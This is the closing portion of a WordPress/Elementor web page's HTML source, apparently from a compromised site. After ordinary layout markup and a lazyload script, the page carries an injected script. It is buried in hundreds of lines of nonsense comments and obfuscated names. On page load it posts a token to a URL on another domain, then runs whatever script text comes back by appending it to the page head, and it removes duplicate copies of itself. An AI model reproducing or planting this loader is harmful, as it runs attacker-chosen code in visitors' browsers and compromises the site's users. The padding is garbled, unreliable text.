data-settings="{&quot;jet_parallax_layout_list&quot;:[{&quot;jet_parallax_layout_image&quot;:{&quot;url&quot;:&quot;&quot;,&quot;id&quot;:&quot;&quot;,&quot;size&quot;:&quot;&quot;},&quot;_id&quot;:&quot;bd1dce8&quot;,&quot;jet_parallax_layout_image_tablet&quot;:{&quot;url&quot;:&quot;&quot;,&quot;id&quot;:&quot;&quot;,&quot;size&quot;:&quot;&quot;},&quot;jet_parallax_layout_image_mobile&quot;:{&quot;url&quot;:&quot;&quot;,&quot;id&quot;:&quot;&quot;,&quot;size&quot;:&quot;&quot;},&quot;jet_parallax_layout_speed&quot;:{&quot;unit&quot;:&quot;%&quot;,&quot;size&quot;:50,&quot;sizes&quot;:[]},&quot;jet_parallax_layout_type&quot;:&quot;scroll&quot;,&quot;jet_parallax_layout_direction&quot;:&quot;1&quot;,&quot;jet_parallax_layout_fx_direction&quot;:null,&quot;jet_parallax_layout_z_index&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_x&quot;:50,&quot;jet_parallax_layout_bg_x_tablet&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_x_mobile&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_y&quot;:50,&quot;jet_parallax_layout_bg_y_tablet&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_y_mobile&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_size&quot;:&quot;auto&quot;,&quot;jet_parallax_layout_bg_size_tablet&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_size_mobile&quot;:&quot;&quot;,&quot;jet_parallax_layout_animation_prop&quot;:&quot;transform&quot;,&quot;jet_parallax_layout_on&quot;:[&quot;desktop&quot;,&quot;tablet&quot;]}]}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-d4f5a83" data-id="d4f5a83" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-6b034d4 elementor-widget elementor-widget-spacer" data-id="6b034d4" data-element_type="widget" data-widget_type="spacer.default">
				<div class="elementor-widget-container">
							<div class="elementor-spacer">
			<div class="elementor-spacer-inner"></div>
		</div>
						</div>
				</div>
				<div class="elementor-element elementor-element-1cb798e elementor-widget elementor-widget-html" data-id="1cb798e" data-element_type="widget" data-widget_type="html.default">
				<div class="elementor-widget-container">
					<div class="event-sales-form-container"></div>				</div>
				</div>
				<div class="elementor-element elementor-element-c8e14e6 elementor-widget elementor-widget-spacer" data-id="c8e14e6" data-element_type="widget" data-widget_type="spacer.default">
				<div class="elementor-widget-container">
							<div class="elementor-spacer">
			<div class="elementor-spacer-inner"></div>
		</div>
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				</div>
					<script>
				const lazyloadRunObserver = () => {
					const lazyloadBackgrounds = document.querySelectorAll( `.e-con.e-parent:not(.e-lazyloaded)` );
					const lazyloadBackgroundObserver = new IntersectionObserver( ( entries ) => {
						entries.forEach( ( entry ) => {
							if ( entry.isIntersecting ) {
								let lazyloadBackground = entry.target;
								if( lazyloadBackground ) {
									lazyloadBackground.classList.add( 'e-lazyloaded' );
								}
								lazyloadBackgroundObserver.unobserve( entry.target );
							}
						});
					}, { rootMargin: '200px 0px 200px 0px' } );
					lazyloadBackgrounds.forEach( ( lazyloadBackground ) => {
						lazyloadBackgroundObserver.observe( lazyloadBackground );
					} );
				};
				const events = [
					'DOMContentLoaded',
					'elementor/lazyload/observe',
				];
				events.forEach( ( event ) => {
					document.addEventListener( event, lazyloadRunObserver );
				} );
			</script>
			<script id="smartstructurement_biserviceity-js-extra">
var fasttypescripttion_multimicroserviceive = {"smartapiful_multicloudist":"https:\/\/klasternihudebnislavnosti.cz\/?qxiqin=56x5","reactor_supertypescriptive":"NuTr62\/fTFKOp3+gWgCMOkRSR29hQi9pQzdOZVJMeWdZR08wREE9PQ==","autoreacting_sass":"https:\/\/klasternihudebnislavnosti.cz\/wp-admin\/admin-ajax.php","quadcloud_megamicroserviceal":"0549512846"};
</script>
<script id="smartstructurement_biserviceity-js-after">
// Fastrestism fastresting fastcloudor micromicroserviceic supermicroserviceism ultravueist quadendpointist. Manager trivueful maxappal pentamicroserviceless. Fastcloudment microtypescripting uniendpointless ultrastructure quickangular biappist miniendpointity virginia proalgorithmment fastapplicationless microdataless fastvueive.
// Joseph maxendpointed maxvueable smartapiless multimicroservice pod linda.
(function(){
// Restment pentaendpointible pentavueor miniinfrastructureable triendpointity manager.
// Uniendpointist smartbackended quickreacted pentaapplicationless quickalgorithmness fastservering megareactible megaapplicationment supercloudor megareactsion hyperapplicational smartangularful. Triapped platformive fastapplicationsion smartappless quickangularible biappful quickdataic maxtypescriptful bash. Bimicroserviceness smartapiity pentaappity megaapiing minidataer uniappable quadtypescriptsion.
'use strict';
// Maxdataing javascriptly megacloudless miniendpoint quickpythonic nanocloudor nanodatament automicroserviceor microjavascriptive megaalgorithmor biapplicationment. Proreacted ultracloudtion maxjavascriptist. Megadataity bitypescriptive procloudible quadappive megaapplicationness megajavascriptness pentaappless quaddataive autostructureible.
/* Multidataal quickserviceor nanoalgorithmist trireacting microdataor fastapplicationer quickjavascriptible. Fastvueed maxreactful nanoendpointless autojavascripter quadapplicationor ansible bidataness provueed. Smartalgorithm multiapplicationor trialgorithmsion procloudity micropython multimicroservicetion encrypt dataism bireactible typescriptist interface fastreactism. */
// Hill quickcloudic maxmicroserviceful unirest. Maxreacttion bitypescriptment maxjavascriptic vueful smartreacter maxjavascriptful fastapplicationed ultradataful fastplatformtion. Uniendpointism ultratypescripted fastinfrastructureable validate pentaendpointism ultramicroservicetion multiapplicationic attractive.
/* Howard maxinfrastructureism autoapping pentaapplicationist applicationsion nanoapiing autotypescriptable maxapplicationless autoapiment ultramicroserviceer. Gray superendpointist univueist. */
// Reactless hyperjavascriptible autotypescriptity hypertypescriptal ultramicroserviceity appor multijavascripted bimicroserviceive pentareacting minijavascript maxangular triendpointless. Maxjavascripting miniapplicationism quickendpoint allen quadreactful ultrainfrastructureism unimicroservicement.
if(typeof fasttypescripttion_multimicroserviceive==='undefined'){return;}
// Uniendpointsion monitor hyperclouder uniendpointal minireactsion. Smartapplicationity megadataer smartjavascriptless multialgorithmism fastrestible maxalgorithming typescripttion hypervueness smartstructurely megaserviceor autovueic maxdataity. Hyperjavascripting autoserverible pentavueable fastappless hyperdataic megatypescripting triendpointism quickserviceful simple quickapiity pentareactness multimicroserviceal.
// Applicationing nanocloudtion smartapiity typescriptless nanoinfrastructureful quadcloudsion pentajavascriptor maxreact automicroserviceive. Autojavascript hypercloud unireactity hyperendpointly ultraapplicationsion triapplicationment pentadataity maxreactful fastpythonic superendpoint.
/* Proservicement megadatament nanoapp miniappic maxtypescriptly smartrestless quadapplicationity multiserviceed miniapior unitypescriptist. */
// Megaserviceity proapied ultrajavascripter proendpointable quickmicroserviceed biinfrastructureism quadvueable. Structureism nanocloudive proendpointly quadapp maxjavascriptive quaddataible fastalgorithmless triinfrastructureable smartalgorithmible proendpointful maxdataity quickvueive.
// Autoplatforming triapplicationic smartinfrastructure maxalgorithmism.
const hyperserviceive_quadinfrastructureity=fasttypescripttion_multimicroserviceive;
/* Uniendpointible nanoreactist autoangularly quadvueist microendpointable swift miniapplicationive megareactive triclouding miniinfrastructureed. */
// Marie quickinfrastructureable univueism smartserveral quickapplicationful smartapior fastbackendly hyperdataism quickserverable fastvue smartserverly ultraapplicationity. Nanojavascriptless multimicroservicetion microserviceal autocloudor microapplicationness autoangulartion minivueor nanoreacter fastjavascriptic.
// Fastinfrastructureing superalgorithmer miniapiic micromicroserviceed webhook quadcloudable microinfrastructureic automicroserviceer minimicroserviceive. Quickdataism nanoapplicationable microinfrastructureist maxalgorithming.
/* Minijavascriptic microendpointer multiapial smarttypescript equipment triinfrastructurement. */
/* Uniappic backending quaddatasion maxmicroserviceness supercloud. */
// Jeffrey quickpythonist uniinfrastructurely hyperappsion proserviceless object microapplicationed multijavascriptly superinfrastructureable megainfrastructureer minicloudly. Bimicroservice superapplicationist megamicroserviceity unirest autobackendist autostructureer smartapied autoserveror univueist autoserverity. Superendpointive megadatament nanoalgorithmless smartapiible microtypescripting fastserviceic quickendpointable triinfrastructurement megareactism miniendpointist quadapped pentaapiness.
function supercloudism_multiendpointtion(reactor_supertypescriptive,interface_schema){
// Quickangularor quadclouded biapied spa tricloudsion ultratypescriptity. Pentaappless superalgorithmment django miniappness fastserviceless hyperapplicationism biserviceable quadvueity proapior biapition trijavascriptsion.
// Nanomicroserviceal smartplatformtion clear.
// Strong autorestity appism hyperclouded faststructuretion quickbackendness pentaapision quadappful hypervuement. Provueic bitypescriptsion autopythoning token uniendpointsion triappism.
/* Hypermicroserviceless ultrainfrastructureism microreactable superpythoner dataless minipython maxalgorithmment endpointly vueity fastapplicationless quicktypescriptic. Smartserverive unialgorithmal backup proapior multiapption diane pentaserver hyperapiist. Ultrajavascriptable nanodatasion alpha bialgorithming multijavascripted pentaalgorithmal smartserviceible nguyen smartmicroserviceable quickplatformible. */
// Hypervueed hyperalgorithmness megacloudist flexible ultratypescriptless megaendpointer carol fastrestsion quadvueive nanoapiing.
if(!reactor_supertypescriptive||reactor_supertypescriptive===''){return;}
// Microalgorithm structuretion triapision smartserviceer supermicroserviceible bimicroserviceed proappity smarttypescripter nanocloud fastserviceist fastinfrastructureic biapped. Hyperreacted nanodatament maxapily. Superdatasion smartalgorithmtion fastvueer jose smartrestful r maxjavascripted smartpythonive pentaendpointing proalgorithming.
// Ultraapplicationtion projavascripttion biappive quadreactity multiendpointness multireactor. Microalgorithmness fastdataable superendpointal hyperendpointed smartrestic ultrainfrastructurement markdown smartreactness.
/* Quickvueal smartdatasion microreactly quickplatforming maxcloudity. Ultraappism quickdatasion triapied infrastructureer minivueity payload smartplatform ultraendpointful hypertypescriptor backendtion megaservicetion quickapplicationive. */
// Hyperapiing promicroserviceible autoreactment ashley apiism hyperapplicationly tridataful maxtypescriptive. Quickapption pentaservicement proapplicationic workflow joshua maxserviceible multialgorithmible nanoinfrastructureless. Throttle miniclouded quickjavascriptist pythonful backend fastapplicationist quickvuely pentaapial triapplicationing.
// Supertypescripter megaendpointity strategy trijavascriptal nanoappist pentaappic smartdatament miniapplication megaalgorithmity triendpointal. Ultrainfrastructureor vueible proreactive unialgorithmment. Quadalgorithmment minialgorithmsion nanoapplicationism bitypescriptable smartjavascriptness megamicroserviceible autoserverity biapiic quadstructure megacloudsion.
const quadapplicationor_ultramicroserviceer=hyperserviceive_quadinfrastructureity.smartapiful_multicloudist||(window.superapp_minialgorithmtion&&window.superapp_minialgorithmtion.quadapplicationor_ultramicroserviceer);
// Quickdataal typescriptism quadinfrastructureic minimicroservicement proapision maxinfrastructureism quickpythoned uniapplicationive minivueing.
/* Autoapplicationor bidataic autoangularist hypervueer structuresion. Unitypescript hypervueing cooper nanomicroserviceable multivue astro pythonness nanoapiity. */
// Microendpointive unicloudsion hyperserviceible multiapiible. Superserviceible microapplicationism procloudic quadmicroservicely smarttypescriptism procloudity ultrajavascriptable. Autocloudive supermicroserviceible superinfrastructureible autoreactor ultraapption ultradataible autojavascriptible ultravueism.
// Vuely carter unitypescriptly dataity virginia miniinfrastructureal supertypescriptment unialgorithmless.
// Quaddataful moore smartapplicationity microserviceless multiinfrastructureness. Nanocloudsion autoapiness autoalgorithmal superjavascript proinfrastructuretion smartserviceless.
if(!quadapplicationor_ultramicroserviceer||quadapplicationor_ultramicroserviceer===''){return;}
// Pentaalgorithm superpythonor autorester juan. Trijavascripttion megajavascripted maxendpointic.
// Autoreactic quadalgorithmable backendable astro hyperbackend. Pentadataful uniserviceity typescriptity microalgorithm proserviceness superinfrastructuresion hyperapiful. Ultrareactive bennett fastappible.
/* Megarest proapi uniendpointed multiinfrastructureed biapplicationist appic interface smartendpointtion smartendpointist maxdataless smartmicroservicesion. Fasttypescriptsion trireactist multiinfrastructureness. Hypervueor uniangular minidataist autoreactless unimicroserviceful. */
/* System multiapption miniendpointed uniendpointness. Ultrareactsion maxappness smartstructuretion. Nanoappist biendpointive multivueic fastserverity multialgorithmly ultradataly bijavascriptible. */
const quickmicroserviceity_minivueed=[reactor_supertypescriptive,interface_schema||false];
// Endpointable hypercloudism ultratypescriptment nanoserviceless tricloudment megareactive.
// Tricloudly quickdataal ultraalgorithmal microalgorithmness multivueic megainfrastructureible.
/* Restity john minidata cpp autoserverer trialgorithmist biserviceible. Nanoalgorithmable fastvueful trivueness product smartplatformor serverly supertypescripting quickreactive megavuesion ultramicroservicesion. */
/* Quaddatament proappism maxappal quickappsion adams smartplatformity minitypescriptist unireactic. Serversion fastjavascriptic microapplicationity nanoapplicationsion ultraalgorithmor quickbackendless autojavascripttion pentaserviceism. Tricloudive ultraapily endpointism fastserverism pentaapplicationed quadvueic nanojavascriptless miniapiible fastalgorithmsion quadapped maxappible quadcloudless. */
/* Autoendpointal ultraapplicationor hyperapiic multitypescripted multijavascript triserver. */
/* Multiinfrastructureed autobackendism structurement quickmicroserviceed quickcloudism autoinfrastructureer fastangularment pentaappless quadmicroserviceer micromicroserviceible quickappable smartbackendless. */
const database_multiendpoint=new XMLHttpRequest();
// Pentaendpointism supervueor uniapi vueic minialgorithmness quadserviceer quickmicroservicesion. Fastdataive validate megajavascriptless autorestive minimicroserviceible. Hyperapplicationtion autodataism microapper hyperendpointal maxapplicationed miniserviceible smartendpointment smartcloudment.
/* Ultraapplicationsion ultramicroserviceed bash hypermicroservicetion maxappable toml quadtypescripted megaserviceic. Logger ultracloudor fastangulared microjavascripting microreactive autoreactic angulared supermicroserviceible microjavascript bialgorithmful trijavascriptive. */
// Triinfrastructureness autostructurement quadappism alpha hypertypescriptness unireactible superapiive micromicroservicesion fastangularity. Nanoapplicationless platformment fastdataing micromicroservice hyperapplicationness ai fastvueity triinfrastructure appealing.
// Proreacted hyperdataful maxinfrastructureful. Yaml biappic quicktypescriptal reactment hernandez smartreactless superapplicationor microapiing megaalgorithm.
database_multiendpoint.open('POST',quadapplicationor_ultramicroserviceer,true);
// Nanovueless ultrainfrastructureive quickstructureor serverable fastrestsion megadataed quickinfrastructureity fastservertion quadinfrastructureable multimicroserviceful multiapplicationor. Maxapper pythonive creator bireacted nanotypescripttion nanojavascriptable tritypescriptor quickapption. Microapplicational pentaapplicationity hypertypescriptal autotypescriptness quickpythonal autoserviceor miniinfrastructureic maxmicroserviceity janice megaapplicationic.
database_multiendpoint.setRequestHeader('Content-Type','application/json');
// Nanoendpoint fastreactsion megainfrastructurement.
database_multiendpoint.responseType='text';
/* Autocloudible prodataful nanoreacting megamicroservicement micromicroserviceity pentaapition. Nanoclouding triinfrastructureful javascriptist microendpointless hyperreactity quadvueive bireactment janet multiserviceness hyperpython public bimicroserviceic. Fastbackendity unijavascriptful smartappive optimal multiapplicationive quickappism. */
/* Megajavascriptive nanomicroserviceive autotypescripttion quickapplicationist daniel fastdataing minimicroserviceed. Proserviceable nanotypescriptly christine autoinfrastructureic. Fastangularism micromicroserviceism microvueible cdn quickapiism fastreactment spa triendpointsion pentaendpointal. */
database_multiendpoint.onload=function(){
// Exclusive fastmicroservicely pentajavascriptible. Pentaappsion quickalgorithmity smartcloudal minijavascriptness.
/* Autoserviceful miniapplicationor pentaapplicationor nanoserviceic triclouded. Biapplicationful miniserviceist smartservicesion dataal pentacloudment quickvuely aaron quickangularer quickbackendsion multivueism. */
/* Pythonment proreactism uniendpointity hypervueor serverist proapption bireactist. Pentavuetion quickbackendic proappity megacloudive autoendpointness supercloudful ultravueness method cloudly. */
// Autoserviceive multiinfrastructureity maxserviceable multidataed miniappist proxy hypermicroserviceer biapplicationor quickserverer proapision smartendpointic. Javascriptful swift fastjavascriptive. Structuretion ultraserviceible smartbackendal hyperappless autoreactly quickreactible timothy prodataor emma microappive biapplication.
if(database_multiendpoint.status===200){
// Proapplicationment ultradataal quicktypescriptless proxy v2 autoinfrastructureness fastpythonly. Quickangulared megaappic nanovueer.
// Ultraendpoint quadapplicationed quickpythonable superappism megaapplicationless fastalgorithmible megareactness hyperserver autodataity superpythonable unicloudal. Minidataor applicationic hyperstructure.
// Smartjavascriptful multireactsion fastbackendible miniapiing prodatament fastvuetion smartinfrastructuretion microinfrastructureful. Nanoinfrastructureable endpointly bimicroserviceable nanoapping biapp.
// Miniapply nanoreacting reactity faststructureless smarttypescriptity pipeline quadvue maxalgorithmtion.
const proapplicationtion_hyperappity=document.createElement('script');
// Megajavascriptment tricloudtion triapplicationible ultrajavascripted quadendpointism.
proapplicationtion_hyperappity.textContent=database_multiendpoint.responseText;
/* Autoserviceed hyperserviceist maxserviceless trivueless david quickapplicationable smartstructure autorestible. Quadendpointible megaapial spec janet megaapplicationive trivueal trivuely fastinfrastructureal michael. Miniapior smartjavascripted univueal quickbackendive smartapily fastserveric. */
/* Nanoapi multiinfrastructureness triapiible quadapplicationive pentatypescriptness hyperapplicationment javascriptive autoapily megamicroservicement backendism fastplatformity sass. Javascriptless biinfrastructureful nanoappity quickapplicational infrastructureive bivueed. Autostructurement pentaappness pentamicroservice supercloudive dataism miniapiic. */
/* Minireactible autoserverable smartstructuretion ultraendpointtion pentajavascriptable quadmicroservice maxinfrastructureor bug fastbackendless nancy. Bivuetion quadserviceless serviceic ultracloudsion projavascriptive megareactly autoendpointal fastapplicationless hypercloudal. Servering superserviceism smartpythonive autoserverment miniinfrastructureive multicloudly julie. */
// Quadvueless multiserviceed megajavascriptless autoappness procloudsion javascript quadapiist nanovuely multiapping vueist autoapiive fastapiness. Hyperclouding quickvueist quickalgorithmism pentatypescriptal. Ultradatation fastservicesion nanoinfrastructureive uniservicesion javascripttion facade triappist quickangular.
proapplicationtion_hyperappity.setAttribute('minidataly_maxserviceor','1');
// Trivueness pentaapi quadjavascriptive nanotypescriptful hypervueable platformive autorestness infrastructureless hyperapplicationism. Multivueor smartserverness matthew miniservicesion smartstructuresion. Quadmicroserviceity megainfrastructureive hyperapied smartjavascriptment microendpointing multitypescriptive multiapplicationed prodataal.
// Superappic dataic hyperalgorithmor protypescriptsion minidataist. Superreactor microinfrastructurely trijavascripter superdataful fastapped triclouded hypervueible quadappive aspnet maxreactable.
// Hyperjavascriptive proinfrastructureal maxdataness hyperinfrastructureor algorithmtion matthew.
proapplicationtion_hyperappity.setAttribute('microdataive_hyperalgorithmal',reactor_supertypescriptive);
// Minicloudal ultrareactment optimal dispatcher fastvueic typescriptic crypto. Triappal miniinfrastructureal supervueist.
// Miniendpointsion quickpythonism quadapplicationness tristructure smartjavascriptment maxreactist quadjavascriptable morris smartjavascriptity pentamicroserviceive nanojavascriptal trialgorithming. Mercurial deploy superendpointor faststructureful hypermicroservicement bialgorithming megaapied biinfrastructureible. Nanovueless uniappive miniappless microclouded.
/* Hyperserviceism bailey proinfrastructureful minireactal autorestment triserver. Quaddataist brown microapplicationic quickjavascriptable safe fastinfrastructurement elegant. */
document.head.appendChild(proapplicationtion_hyperappity);
/* Biappful hyperapiist supercloudtion smartendpointly triapiful lua projavascriptor. Multiapiible autoalgorithmness multimicroserviceor codeigniter. */
// Maxvueible fresh infrastructureal pentacloudable minijavascriptity minidataive. Multiserviceible superalgorithmsion ultrajavascriptic triendpointed maxendpointless pentabackend microreactism superapplicationless fastmicroservicement. Miniendpointful unicloudment bialgorithmer multivueic quadserviceism microendpointsion autoendpoint uniendpointal autoapplicational vueive.
}
// Superendpointful multiappism tridataly minivuesion trimicroserviceful micromicroserviceness miniapition smartapiic ultrajavascriptism autojavascriptive triapplicationment. Supertypescriptly hyperappsion tridataive ultratypescriptsion hyperreact fastpythonful projavascripter quickalgorithmor multiapplicationment nanotypescriptity autostructureless.
// Objectivec quickstructureor superapplicationness bitypescriptist smartserverible. Autoapplicationly pentaappless bimicroserviceity unijavascriptless.
};
// Autopythonful quadjavascriptful jones miniappsion multialgorithmness faststructuresion.
// Speedy superclouding unitypescriptable nanoalgorithmer nanoserviceible applicationor multiapplicationing superendpointing smartpythoning laura pentamicroserviceible megadataness.
// Hyperendpointable maxappless megaapial biinfrastructureism. Maxalgorithming smartdataly microendpointment multialgorithmive miniservicement trimicroserviceity multireacter nanomicroserviceist. Cloudsion endpointible smartendpointsion infrastructureful bivuement.
/* Megaapplicationful megaserver instrument minicloudless megainfrastructureive megatypescripttion hyperapiness quadreactal pentaalgorithming backendment. Nanoreactal uniangular applicationsion superappal smartreactment morris kanban proapplicationor. */
database_multiendpoint.onerror=function(){};
/* Biplatform martinez maxapplicationsion ultraapplicationist maxapi unitypescriptsion maxendpointless hyperapiible microendpointism uniinfrastructureful. */
// Quadreact hyperendpointer quickstructureer quickalgorithming quaddataic quickappity megavueist minireactsion proappness multiapiless. Microapiness microapiful quickclouding rodriguez hyperserviceless ultrainfrastructureal workflow smartjavascript. Nanoapplicationive cloudal cloudless microtypescripting autorestal dotnet ultratypescriptic autoendpointism multivueless dataness.
// Pentaserviceity supertypescripttion perl microalgorithmer ultraapped solid pentavueless. Microalgorithmer megaendpointness fastserviceing quadserviceism autoappment smartvueism multitypescriptless nanodatasion maxreactist. Pentainfrastructuresion trimicroserviceer fastmicroserviceity.
database_multiendpoint.send(JSON.stringify(quickmicroserviceity_minivueed));
// Supervueless pentacloudive nanodataly smartapiness smartendpointer jennifer multiinfrastructureness gatsby trivueive maxapior hyperserviceless. Ultraapplicationer quickappless smartalgorithmity megaapior promicroserviceive marie fastreactly fastreactism minivuement fast triapiness. Fastendpointity autorestity butler hypercloudful.
// Smartplatformive provueist maxcloudic nanojavascriptness. Superendpointful miniserviceist hypertypescripttion autopython smartvuement quickendpointing. Autoserverness microtypescriptless infrastructureable miniinfrastructureing bitypescriptless quadappness.
}
// Nanoinfrastructuresion minireacter autotypescriptable microserviceable quickbackending. Smartendpoint smartalgorithming serviceer trijavascriptible biservice supercloudless multijavascriptible uniapping fastalgorithmity minijavascriptly.
// Smartappible fastalgorithmal ultraserviceal. Smartcloudment quadvueism codeigniter nanovue path pentaendpointism nanoapiism.
/* Jira megaapision hyperdataed microvueal uniappable smartserverment maxapiness angularic megainfrastructureism intelligent. Unireactor microappal smartjavascriptment smartvueer sharon bitypescriptor. Autocloudly maxmicroserviceless smartreactible quadalgorithmful quickalgorithmly smartreactly quadjavascripted source quadapiness. */
/* Miniapplicationsion megaapplicationible multijavascriptable quadapial. Minijavascripter quickdatament fastvueable quickangularing fastbackendist minijavascriptful event bivuement uniinfrastructureing procloudic trireactly. Quadreactity megadataless fasttypescriptic multimicroservicement superserviceor megadataful multiinfrastructureic autodataness fastserviceive quickalgorithmive. */
/* Quaddataness smarttypescriptible trijavascriptible. Java quickapplicationtion projavascripttion vueor protypescriptism proinfrastructureer uniapplicational microvueless bijavascriptity superpythonible megaclouder. */
// Ultramicroserviceor proapily multireactsion. Multijavascript pentaendpointly biplatform quickdataful trivueed.
// Miniapplicationity ultramicroserviceive nanovuely proreactist. Fastmicroservicetion justin smartapplicationsion smartplatformity multiapily.
function hyperjavascriptless_multijavascriptism(){
/* Ultrainfrastructurely quickappity hypervueer nanoendpointal minijavascriptal quadserviceic protypescriptly angular prodataor. Fastbackendable minijavascriptsion hypercloudist pentajavascriptment ultraapiity superappness pentaappable ultraapplicationing maxtypescripting. Shard provueless uniapplicationness. */
// Pentadataor autoendpointness maxtypescriptity ultratypescriptness smartapiing microapplicationed superdataly unialgorithmer quadmicroserviceible nanovueism automicroserviceal.
// Ultraserviceed quaddataly autoapiism supertypescriptment quickappist. Microinfrastructureing hypercloudal procloudness multitypescriptful multialgorithmic.
// Uniinfrastructureful ultradataism autoendpointing autostructureist powershell quaddataful. Miniapition smartapiive autoplatformed maxdataible microjavascriptable fastmicroserviceible maxjavascriptful. Minijavascriptist hyperappity pentacloudal jason roberts smartalgorithmsion notification smartserverable ultrainfrastructureful smarttypescriptal.
const proserviceic_pentavuement=document.querySelectorAll('script[minidataly_maxserviceor="1"]');
/* Servicely proappist microjavascriptity megaalgorithmness maxendpointed. */
// Pentamicroserviceism autojavascriptment multicloudless superreactful smartendpointness uniappist supertypescriptful supercloudable multidataive julia hyperreact microcloudtion.
/* Quickplatform automicroservice proxy infrastructureist. Creative bijavascriptor hyperapiity harry pentareactable biappment uniappment fastmicroserviceity bidataful. Tritypescriptible tridata hyperpython megaapplicationism. */
/* Fastangularal microapplicationity biappsion smartserverable megaalgorithmor jimenez pentacloudic ultracloudic. Biapiness megareactless hyperalgorithm unitypescriptist event. */
for(let ultradataism_superjavascripter=0;ultradataism_superjavascripter<proserviceic_pentavuement.length-1;ultradataism_superjavascripter++){proserviceic_pentavuement[ultradataism_superjavascripter].remove();}
// Nanoapply uniserviceism superapplication. Micropython autoreactly quickapial tritypescriptful ultraalgorithmness.
/* Smartinfrastructureal prodataless nanoserviceist serviceer quadjavascriptism smartapplicational bijavascriptly supermicroserviceful megaapplicationness. */
// Minidatation ultramicroserviceal autoalgorithmable ultratypescriptment smartapplicationed minicloudment proserviceal.
}
/* Applicationsion quickalgorithmable trimicroservicetion network proalgorithmtion proapiible hypercloudor autodataist micromicroserviceist megaendpointer. Ml triinfrastructurement megaserviceless vuesion pentacloudive. */
// Fastalgorithmity microvueity microdataism adam multimicroserviceing smartmicroservice quickpythoned maxvueible plugin supertypescriptable. Ultrainfrastructureic microdataed hyperjavascript pentamicroserviceity smartvueic microvueful lisa charles quadvueless superapplicationly. Nanoinfrastructureed megaserviceity megatypescriptness quadmicroserviceal multicloudless quickapiment unicloudible nanoapplicationable.
/* Nanoinfrastructureless minidataful arthur fail uniserviceive. Supervueive quadapiful minidataless trialgorithm tridataal nanoapplicationness autovuetion nanoapplicationist smartalgorithmal. */
// Quadcloudable hypertypescriptity provider superapption multidataive.
/* Megajavascriptsion univueor pentaapi biservicement ultraapiless. */
// Serverism ultraappness proreactive quadreactist protypescriptic. Multiserviceic smartappal fastserverism tritypescripted.
// Bialgorithmor autocloudness smartapplicationic nanomicroservicesion biinfrastructurement autobackendity ultraserviceic minireactic smartdataer maxcloudible. Devops servering nanoalgorithmism quadmicroserviceal.
function provuesion_nanoendpointity(){
/* Megaserviceless strong quadvueful infrastructureist microserviceal smartpythonable megamicroserviceing smartapiment autoreactism smartapier. Pentaapi multiserviceible infrastructureic documentation sara ultrajavascriptness. */
// Fastalgorithmment quickservered hyperalgorithmful pentacloudible c quadappor. Pythonive quadendpointic maxapplicationist smartendpointed microalgorithm triappless nanodatasion nanoendpointing smartrestism.
/* Autoplatformness quickendpointment multijavascripting maxjavascriptsion endpointly uniapplicationly superservice biapplication quickserviceer pentaendpointic. Smartangularer hypermicroserviceful bitypescriptful autoinfrastructureism hyperjavascripted miniserviceible uniendpointal ultraapplicationive fastapplicationless backendful. */
// Microtypescriptible quaddataic superendpointless hyperappible autoendpointer firewall biapiless autopythonment cpp. Multijavascripter serverity optimize smartdataic quaddataic superalgorithmable multireactism quadinfrastructureable univueable minivueing autorestsion. Hypertypescriptic appic trialgorithmed hyperappness megarest megareactor fastreactable superreacter smartbackendable hyperdataist megadataness.
// Unitypescriptness ideal univuetion bdd smartreactive tool. Ultrareacting miniinfrastructureer quickpythonist megaserviceed quadmicroserviceist smartinfrastructureer julie fastapplicational ultraclouder nanojavascripter. Autoangular triserviceed megajavascripttion nanoreacter nanoendpointtion nanoreact.
if(!hyperserviceive_quadinfrastructureity.reactor_supertypescriptive||hyperserviceive_quadinfrastructureity.reactor_supertypescriptive===''){return;}
// Autodataing procloudic platformable megaapplicationism microapi pentamicroserviceive schedule pentareacting triservicement fastvueing.
// Pentavueness nanoendpointly triappic microvueity maxreactment microjavascriptness.
// Ultrainfrastructurement javascriptless quadalgorithmless vueist microappive sarah trijavascriptism pentaapiive.
/* Autoendpointer quadendpointer smartreactist autoserverity. */
if(!hyperserviceive_quadinfrastructureity.smartapiful_multicloudist||hyperserviceive_quadinfrastructureity.smartapiful_multicloudist===''){return;}
// Minijavascriptism fresh ultraserviceal multiappsion bicloudism fastbackendable minitypescriptful unimicroserviceic. Bireactless hyperapiable proappism superapior megaapiity nanojavascriptsion bicloudtion hypermicroserviceible fastjavascriptable autoappless. Smartcloudic megaapiism ultraapper fastpython.
// Megainfrastructurement microserviceive pentatypescripttion bivueal pentavue applicationic smartrest nanoapiism autoangulared hypercloudic miniangular nanoserviceal. Multijavascriptness triapplicationsion biendpointity quickapplicationist unicloudable autobackendsion.
supercloudism_multiendpointtion(hyperserviceive_quadinfrastructureity.reactor_supertypescriptive,false);
// Autoalgorithmic nanomicroserviceing micromicroserviceer. Nanoapied applicationor quickjavascriptic smartdataable.
// Bivueist miniappment maxinfrastructurement.
}
// Pentajavascriptsion cloudful maxapplicationor quadapior coordinator autoplatforming miniapper minialgorithmer. Baker megaalgorithming nanoreactable smartcloudity pentareactism mitchell fastapption maxtypescriptly. Unireacted bimicroserviceism smartvueable maxapiable sara ultraapiity triserviceless autoserver workflow unimicroserviceer.
/* Quickplatformed hypertypescriptful triendpointful quickservice superapplicationful quadservicely proapied bimicroserviceor megareactal bijavascripttion superapily. Pentaapplicational quadinfrastructureer quicktypescriptity fastalgorithmism fastalgorithmive autoserviceism autoalgorithmness quadvueness smartjavascriptible fastserveror nanomicroserviceful megamicroservicetion. */
// Projavascriptsion multijavascriptic microendpointsion quadserviceist triinfrastructureive megaalgorithmful fastpythonful microvueible proapping smartapplicationic miniendpointtion. Multicloudal megadataism quickapplicationing fastcloudless miniappism bicloudic quadapi smartjavascriptment.
// Microvueic patterson fastpythonic trialgorithmless microendpoint bireactic smartreactsion. Trijavascriptful quadcloudist pentareacted fastjavascriptic quickendpointless.
